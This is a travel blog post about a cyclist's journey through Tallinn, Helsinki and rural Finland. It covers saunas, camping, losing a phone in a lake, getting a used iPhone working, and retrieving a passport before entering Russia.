I made it to Tallin the next day, and the following, met with Sandy, an old friend from my hometown. He’d been planning a trip to visit his friend Mimi in Helsinki whom I’d met years before. Sandy was the first friend from the states I’d seen in almost 2.5 years, so it was swell catching up again. We did some tourist stuff and checked out the St. John’s festival in town before they had to take the ferry back to Helsinki that night. I had another day in Tallin and then went ferried over to join Sandy for his last night. We went straight to a public sauna. I didn’t exactly know what to expect, but it was super cool. It was a free, volunteer run sauna outside an industrial park right on the sea. We grilled some sausage on a fire there, drank some beer and rum, sauna’d, and went for a few swims. All of which very enjoyable, all of which very naked. This was admittedly a first for me, and as an American still something to get used to. And as if I need something to boost my confidence afterwards, Karaoke followed.
Helsinki was alright. It was littered filthy with bike paths. It had damn near as much cycle infrastructure as the Netherlands, but with much less cyclists and much less rules. I stayed with a Couchsurfing host for a few days and hung out a bit with Mimi and her friends. I met up with Veera, someone I’d partied with in Asia years before. She was interested in Africa, specifically Botswana. But when I mentioned that their conservation involves a anti-poaching shoot-to-kill policy. She became so discontent with this brash, gun-toting American that she decided to leave shortly thereafter.
That weekend, my host’s family came and so I took off to the nearest national park to camp. It was actually quite far, and quite hilly. I started cursing myself and almost turned back a few times. I finally stumbled upon an established campsite there before dark.
To my huge surprise there were two other cyclists there. Two Finnish guys out bikepacking for the weekend. We shared some food and finished a bottle of rum. With the sun just barely down, they went to bed and I sat on a slanted rock and half-drunk finished my pasta at around midnight. My Africa burner phone slipped out of my pocket and continued to slide down into the lake. I kept eating. After a few seconds I thought maybe it was worth it to try and fish it out and toss it in some rice, but just then a nice sized air bubble came right up.
After I finished my pasta, I decided that the $40 phone was fish food, but SIM card was probably worth it. Since bathing was in order anyways, I waded in and tiptoed around up to my neck, naked in the twilight. I never found it and figured the rock probably must continue on to the bottom of the lake.
The next day I spent writing and riding on my other phone without connection. The Finnish bros took off to do the end of the bikepacking loop, but ended up coming back to the same spot in the evening. They were good company and I enlisted their help to finish the bottle of vodka I’d been carrying since Estonia. The next day I rode back to the city with them.
Mimi had mentioned an older iPhone that was in disuse, so I headed over to her and her boyfriend, Adrian’s, place for that evening. Traded her my speaker for a an iPhone 6 that wouldn’t turn on. And the next day, after a new battery, charging connection, and some $80, had a new (used) iPhone 6.
I hit the road, but the pin codes Mimi had given me didn’t work and I soon had a locked-out phone that needed to be connected to a computer with iTunes. I was getting close to Russia and sure as shit didn’t want to figure it out there. I pulled into the last big town before the border and tried my luck. There was a library, but they wouldn’t let me download iTunes. I found a small tech shop, with an older man, Jens working there. He had some used laptops for sale, but was understandably reluctant about letting a stranger use one and hook up his device. But, after some talking with him and then what felt like a few hours of me tinkering, I finally had a working phone.
The next step before Russia was retrieving my passport. It had been a nightmare applying for it in Poland. It was finally ready and I’d had someone I met once arrange to pick it up with a forged power of attorney letter, drop it off to my friend Magda, then she DHL’d it to an address of a Couchsurfing host near the border of Russia. If this sounds complicated, it shouldn’t. Because in reality it was much, much more complicated. But for brevity, I have simplified.
Anyways, I arrived just a bit before the DHL driver and was incredibly relieved to be reunited with my passport after a month and to have the visa that had been thus far, the hardest to get. And with that, I raced to the border as my visa had already technically started 3 days ago. Onto the motherland!
0 notes